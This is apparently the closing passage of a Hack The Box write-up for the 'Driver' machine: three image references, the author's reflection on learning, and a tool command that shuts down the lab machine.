



As I have always said, what a great satisfaction it is to learn and understand the concepts, they fill you with energy to continue advancing and progressing in the complexity of the challenges, these Hack The Box machines may seem easy but for one who is just starting they are a great contribution to our knowledge. Now I can increase the level of complexity a bit and move on to the next box. I kill the machine with
htbExplorerand I’m already looking forward to deploy one more.
./htbExplorer -k Driver